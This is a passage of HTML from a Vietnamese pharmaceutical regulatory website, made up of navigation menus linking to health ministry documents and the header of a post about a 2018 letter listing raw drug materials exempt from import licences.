4562\/Q\u0110-BYT ban h\u00e0nh t\u00e0i li\u1ec7u chuy\u00ean m\u00f4n \u0111i\u1ec1u tr\u1ecb b\u1ec7nh Ph\u1ed5i t\u1eafc ngh\u1ebdn m\u1ea1n t\u00ednh\" title=\"Quy\u1ebft \u0111\u1ecbnh 4562\/Q\u0110-BYT ban h\u00e0nh t\u00e0i li\u1ec7u chuy\u00ean m\u00f4n \u0111i\u1ec1u tr\u1ecb b\u1ec7nh Ph\u1ed5i t\u1eafc ngh\u1ebdn m\u1ea1n t\u00ednh\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/references\/training\/\" class=\"td-post-category\">Training\/T\u1eadp hu\u1ea5n<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/quyet-dinh-4562-qd-byt-ban-hanh-tai-lieu-hd-dieu-tri-benh-phoi-tac-nghen\/\"  rel=\"bookmark\" title=\"Quy\u1ebft \u0111\u1ecbnh 4562\/Q\u0110-BYT ban h\u00e0nh t\u00e0i li\u1ec7u chuy\u00ean m\u00f4n \u0111i\u1ec1u tr\u1ecb b\u1ec7nh Ph\u1ed5i t\u1eafc ngh\u1ebdn m\u1ea1n t\u00ednh\">Quy\u1ebft \u0111\u1ecbnh 4562\/Q\u0110-BYT ban h\u00e0nh t\u00e0i li\u1ec7u chuy\u00ean m\u00f4n \u0111i\u1ec1u tr\u1ecb...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/giay-moi-tham-du-hoi-thao-doi-thoai-voi-doanh-nghiep-ve-nghi-dinh-36\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gi\u1ea5y m\u1eddi tham d\u1ef1 h\u1ed9i th\u1ea3o \u0111\u1ed1i tho\u1ea1i v\u1edbi doanh nghi\u1ec7p v\u1ec1 ngh\u1ecb \u0111\u1ecbnh qu\u1ea3n l\u00fd trang thi\u1ebft b\u1ecb y t\u1ebf\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/07\/36847277_2039692529438514_9214696756967636992_n-1-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/07\/36847277_2039692529438514_9214696756967636992_n-1-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/07\/36847277_2039692529438514_9214696756967636992_n-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Gi\u1ea5y m\u1eddi tham d\u1ef1 h\u1ed9i th\u1ea3o \u0111\u1ed1i tho\u1ea1i v\u1edbi doanh nghi\u1ec7p v\u1ec1 ngh\u1ecb \u0111\u1ecbnh qu\u1ea3n l\u00fd trang thi\u1ebft b\u1ecb y t\u1ebf\" title=\"Gi\u1ea5y m\u1eddi tham d\u1ef1 h\u1ed9i th\u1ea3o \u0111\u1ed1i tho\u1ea1i v\u1edbi doanh nghi\u1ec7p v\u1ec1 ngh\u1ecb \u0111\u1ecbnh qu\u1ea3n l\u00fd trang thi\u1ebft b\u1ecb y t\u1ebf\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/references\/training\/\" class=\"td-post-category\">Training\/T\u1eadp hu\u1ea5n<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/giay-moi-tham-du-hoi-thao-doi-thoai-voi-doanh-nghiep-ve-nghi-dinh-36\/\"  rel=\"bookmark\" title=\"Gi\u1ea5y m\u1eddi tham d\u1ef1 h\u1ed9i th\u1ea3o \u0111\u1ed1i tho\u1ea1i v\u1edbi doanh nghi\u1ec7p v\u1ec1 ngh\u1ecb \u0111\u1ecbnh qu\u1ea3n l\u00fd trang thi\u1ebft b\u1ecb y t\u1ebf\">Gi\u1ea5y m\u1eddi tham d\u1ef1 h\u1ed9i th\u1ea3o \u0111\u1ed1i tho\u1ea1i v\u1edbi doanh nghi\u1ec7p...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/tai-lieu-tap-huan-thong-tu-11-2018-tt-byt-quan-ly-chat-luong-thuoc\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00e0i li\u1ec7u t\u1eadp hu\u1ea5n th\u00f4ng t\u01b0 11\/2018\/TT-BYT qu\u1ea3n l\u00fd ch\u1ea5t l\u01b0\u1ee3ng thu\u1ed1c\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/07\/vnras9-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/07\/vnras9-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/07\/vnras9-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"t\u00e0i li\u1ec7u t\u1eadp hu\u1ea5n th\u00f4ng t\u01b0 11\" title=\"T\u00e0i li\u1ec7u t\u1eadp hu\u1ea5n th\u00f4ng t\u01b0 11\/2018\/TT-BYT qu\u1ea3n l\u00fd ch\u1ea5t l\u01b0\u1ee3ng thu\u1ed1c\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/references\/training\/\" class=\"td-post-category\">Training\/T\u1eadp hu\u1ea5n<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/tai-lieu-tap-huan-thong-tu-11-2018-tt-byt-quan-ly-chat-luong-thuoc\/\"  rel=\"bookmark\" title=\"T\u00e0i li\u1ec7u t\u1eadp hu\u1ea5n th\u00f4ng t\u01b0 11\/2018\/TT-BYT qu\u1ea3n l\u00fd ch\u1ea5t l\u01b0\u1ee3ng thu\u1ed1c\">T\u00e0i li\u1ec7u t\u1eadp hu\u1ea5n th\u00f4ng t\u01b0 11\/2018\/TT-BYT qu\u1ea3n l\u00fd ch\u1ea5t l\u01b0\u1ee3ng...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/tai-lieu-tap-huan-thong-tu-01-2018-tt-byt\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00e0i li\u1ec7u t\u1eadp hu\u1ea5n th\u00f4ng t\u01b0 01\/2018\/TT-BYT quy \u0111\u1ecbnh ghi nh\u00e3n thu\u1ed1c\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/04\/VNRAS69-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/04\/VNRAS69-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/04\/VNRAS69-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"T\u00e0i li\u1ec7u t\u1eadp hu\u1ea5n th\u00f4ng t\u01b0 01\/2018\/TT-BYT\" title=\"T\u00e0i li\u1ec7u t\u1eadp hu\u1ea5n th\u00f4ng t\u01b0 01\/2018\/TT-BYT quy \u0111\u1ecbnh ghi nh\u00e3n thu\u1ed1c\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/references\/registration-material\/\" class=\"td-post-category\">Registration Material\/T\u00e0i li\u1ec7u \u0111\u0103ng k\u00fd<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/tai-lieu-tap-huan-thong-tu-01-2018-tt-byt\/\"  rel=\"bookmark\" title=\"T\u00e0i li\u1ec7u t\u1eadp hu\u1ea5n th\u00f4ng t\u01b0 01\/2018\/TT-BYT quy \u0111\u1ecbnh ghi nh\u00e3n thu\u1ed1c\">T\u00e0i li\u1ec7u t\u1eadp hu\u1ea5n th\u00f4ng t\u01b0 01\/2018\/TT-BYT quy \u0111\u1ecbnh ghi nh\u00e3n...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_39","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_39" id="tdi_40" data-td_block_id="tdi_39" data-td_filter_value="" href="https://vnras.com/references/">All</a><a class="mega-menu-sub-cat-tdi_39"  id="tdi_41" data-td_block_id="tdi_39" data-td_filter_value="1044" href="https://vnras.com/references/book/">BOOKS/SÁCH</a><a class="mega-menu-sub-cat-tdi_39"  id="tdi_42" data-td_block_id="tdi_39" data-td_filter_value="2778" href="https://vnras.com/references/brand-pis/">Brand PIs/HDSD Biệt Dược Gốc</a><a class="mega-menu-sub-cat-tdi_39"  id="tdi_43" data-td_block_id="tdi_39" data-td_filter_value="221" href="https://vnras.com/references/drug-formulary-pharmacopoeia/">DF &amp; Pharmacopoeia/Dược Điển &amp; Dược Thư</a><a class="mega-menu-sub-cat-tdi_39"  id="tdi_44" data-td_block_id="tdi_39" data-td_filter_value="229" href="https://vnras.com/references/forms/">FORMS/MẪU THỦ TỤC HÀNH CHÍNH</a><a class="mega-menu-sub-cat-tdi_39"  id="tdi_45" data-td_block_id="tdi_39" data-td_filter_value="1987" href="https://vnras.com/references/gps-references/">GPs Materials/Tài liệu GPs</a><a class="mega-menu-sub-cat-tdi_39"  id="tdi_46" data-td_block_id="tdi_39" data-td_filter_value="234" href="https://vnras.com/references/pharmacovigilance-materials/">PV Materials/Tài liệu cảnh giác Dược</a><a class="mega-menu-sub-cat-tdi_39"  id="tdi_47" data-td_block_id="tdi_39" data-td_filter_value="218" href="https://vnras.com/references/registration-material/">Registration Material/Tài liệu đăng ký</a><a class="mega-menu-sub-cat-tdi_39"  id="tdi_48" data-td_block_id="tdi_39" data-td_filter_value="1988" href="https://vnras.com/references/training/">Training/Tập huấn</a></div></div><div id=tdi_39 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vnras.com/cong-van-so-2598-qd-byt-ve-viec-ban-hanh-tai-lieu-chuyen-mon-huong-dan-quy-trinh-ky-thuat-ve-dinh-duong-lam-sang/"  rel="bookmark" class="td-image-wrap " title="Công văn số : 2598/QĐ-BYT Bộ Y tế ngày 18 tháng 8 năm 2025 Về việc ban hành tài liệu chuyên môn “Hướng dẫn quy trình kỹ thuật về Dinh dưỡng lâm sàng”" ><img width="218" height="150" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2025/08/2598-QD-BYT-2025-218x150.jpg"  srcset="https://vnras.com/wp-content/uploads/2025/08/2598-QD-BYT-2025-218x150.jpg 218w, https://vnras.com/wp-content/uploads/2025/08/2598-QD-BYT-2025-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Công văn số : 2598/QĐ-BYT Bộ Y tế ngày 18 tháng 8 năm 2025 Về việc ban hành tài liệu chuyên môn “Hướng dẫn quy trình kỹ thuật về Dinh dưỡng lâm sàng”" title="Công văn số : 2598/QĐ-BYT Bộ Y tế ngày 18 tháng 8 năm 2025 Về việc ban hành tài liệu chuyên môn “Hướng dẫn quy trình kỹ thuật về Dinh dưỡng lâm sàng”" /></a></div>                <a href="https://vnras.com/references/" class="td-post-category">REFERENCES/TÀI LIỆU THAM KHẢO</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vnras.com/cong-van-so-2598-qd-byt-ve-viec-ban-hanh-tai-lieu-chuyen-mon-huong-dan-quy-trinh-ky-thuat-ve-dinh-duong-lam-sang/"  rel="bookmark" title="Công văn số : 2598/QĐ-BYT Bộ Y tế ngày 18 tháng 8 năm 2025 Về việc ban hành tài liệu chuyên môn “Hướng dẫn quy trình kỹ thuật về Dinh dưỡng lâm sàng”">Công văn số : 2598/QĐ-BYT Bộ Y tế ngày 18 tháng 8&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vnras.com/chuong-12-thieu-mau-va-truyen-hong-cau-ths-bs-ho-hoang-kim-edicu-bv-nguyen-tri-phuong/"  rel="bookmark" class="td-image-wrap " title="Chương 12. Thiếu máu và truyền hồng cầu &#8211; Ths. Bs Hồ Hoàng Kim – EDICU – BV Nguyễn Tri Phương" ><img width="218" height="150" class="entry-thumb" src="https://vnras.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_218x150.png"  alt="" /></a></div>                <a href="https://vnras.com/references/book/" class="td-post-category">BOOKS/SÁCH</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vnras.com/chuong-12-thieu-mau-va-truyen-hong-cau-ths-bs-ho-hoang-kim-edicu-bv-nguyen-tri-phuong/"  rel="bookmark" title="Chương 12. Thiếu máu và truyền hồng cầu &#8211; Ths. Bs Hồ Hoàng Kim – EDICU – BV Nguyễn Tri Phương">Chương 12. Thiếu máu và truyền hồng cầu &#8211; Ths. Bs&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vnras.com/tim-hieu-noi-dung-va-tai-mien-phi-sach-to-nu-kinh-pdf-le-van-suu/"  rel="bookmark" class="td-image-wrap " title="Tìm hiểu nội dung và tải miễn phí sách Tố Nữ kinh PDF &#8211; Lê Văn Sửu" ><img width="218" height="150" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2024/08/To-nu-kinh-1-218x150.jpg"  srcset="https://vnras.com/wp-content/uploads/2024/08/To-nu-kinh-1-218x150.jpg 218w, https://vnras.com/wp-content/uploads/2024/08/To-nu-kinh-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Sách Tố Nữ kinh" title="Tìm hiểu nội dung và tải miễn phí sách Tố Nữ kinh PDF &#8211; Lê Văn Sửu" /></a></div>                <a href="https://vnras.com/references/book/" class="td-post-category">BOOKS/SÁCH</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vnras.com/tim-hieu-noi-dung-va-tai-mien-phi-sach-to-nu-kinh-pdf-le-van-suu/"  rel="bookmark" title="Tìm hiểu nội dung và tải miễn phí sách Tố Nữ kinh PDF &#8211; Lê Văn Sửu">Tìm hiểu nội dung và tải miễn phí sách Tố Nữ&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vnras.com/free-download-pdf-martindale-the-complete-drug-reference-cap-nhat-day-du-cac-phien-ban-moi-nhat/"  rel="bookmark" class="td-image-wrap " title="FREE DOWNLOAD PDF Martindale The Complete Drug Reference &#8211; cập nhật đầy đủ các phiên bản mới nhất" ><img width="218" height="150" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2024/04/martindale-1-218x150.jpg"  srcset="https://vnras.com/wp-content/uploads/2024/04/martindale-1-218x150.jpg 218w, https://vnras.com/wp-content/uploads/2024/04/martindale-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="FREE DOWNLOAD PDF Martindale The Complete Drug Reference &#8211; cập nhật đầy đủ các phiên bản mới nhất" /></a></div>                <a href="https://vnras.com/references/book/" class="td-post-category">BOOKS/SÁCH</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vnras.com/free-download-pdf-martindale-the-complete-drug-reference-cap-nhat-day-du-cac-phien-ban-moi-nhat/"  rel="bookmark" title="FREE DOWNLOAD PDF Martindale The Complete Drug Reference &#8211; cập nhật đầy đủ các phiên bản mới nhất">FREE DOWNLOAD PDF Martindale The Complete Drug Reference &#8211; cập nhật&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_39" data-td_block_id="tdi_39"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_39" data-td_block_id="tdi_39"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-20820"><a href="https://vnras.com/duoc-lieu/">HERBAL MEDICINE</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-25974"><a href="https://vnras.com/drugs-information/">DRUGS INFORMATION</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://vnras.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://vnras.com/">
                <img src="https://vnras.com/wp-content/uploads/2017/02/vnras-696x179.png" alt="" />
                <span class="td-visual-hidden">Vietnam Regulatory Affairs Society &#8211; Luật Dược Việt Nam</span>
            </a>
                    </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_49 td_block_template_1">
<style>.tdi_49.td-a-rec{text-align:center}.tdi_49.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_49 .td-element-style{z-index:-1}.tdi_49.td-a-rec-img{text-align:left}.tdi_49.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_49.td-a-rec-img{text-align:center}}</style><div class="td-all-devices"><a  href="https://trungtamthuoc.com/hoat-chat" rel="dofollow"><img alt="" style="border: 1px dotted #ccc;max-height: 84px;" src="/wp-content/uploads/2024/05/tra-cuu-duoc-thu.jpg" /></a></div>


</div>
</div>                </div>
                    </div>
    </div>

</div>


            </div>



            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://vnras.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in REGULATIONS/VĂN BẢN" class="entry-crumb" href="https://vnras.com/regulations/">REGULATIONS/VĂN BẢN</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in APIs with/without Import License/Nhập khẩu nguyên liệu Dược chất làm thuốc" class="entry-crumb" href="https://vnras.com/regulations/apis-with-without-import-license/">APIs with/without Import License/Nhập khẩu nguyên liệu Dược chất làm thuốc</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Công văn 15149/QLD-ĐK năm 2018 danh mục NLLT không yêu cầu GPNK</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                


    <article id="post-17708" class="post-17708 post type-post status-publish format-standard has-post-thumbnail category-apis-with-without-import-license" itemscope itemtype="https://schema.org/Article">

        <div class="td-post-header">



            <!-- category -->


            <header class="td-post-title">

                <h1 class="entry-title">Công văn 15149/QLD-ĐK năm 2018 danh mục NLLT không yêu cầu GPNK</h1>


                




                <div class="td-module-meta-info">

                    <!-- author --><div class="td-post-author-name cs-authorimg"><img width="40" height="40" style="max-width: 40px;float: left;" alt="Mai Thuong" src="https://www.gravatar.com/avatar/d27d8b80e474ab68105332058fd9b672?s=80"/><a href="https://vnras.com/author/mai-thuong/">Mai Thuong</a></div>
                    <!-- date --><span class="td-post-date cs-sg" style="margin-top: 5px;">C&#x1EAD;p nh&#x1EAD;t l&#x1EA7;n cu&#x1ED1;i<time style="display: block;margin-top: 10px;" class="entry-date updated td-module-date" datetime="2018-08-16T11:10:01+00:00" >2018-08-16 11:10 UTC+7</time></span>
                    <!-- comments -->
                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-17708">861</span></div>                    
                    <div class="cs-dotmobi"></div>
                   
                    <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-ps-rounded td-post-sharing-style3 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:'Open Sans','Open Sans Regular',sans-serif;z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest 